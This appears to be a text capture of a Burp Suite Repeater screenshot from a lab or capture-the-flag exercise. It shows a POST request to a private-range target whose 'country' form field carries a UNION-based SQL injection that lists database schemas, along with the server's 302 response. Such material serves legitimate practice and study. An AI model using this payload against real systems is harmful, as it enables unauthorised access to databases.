 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://10.129.95.235 H
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select schema_name from information_schema.schemata -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:31:04 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 8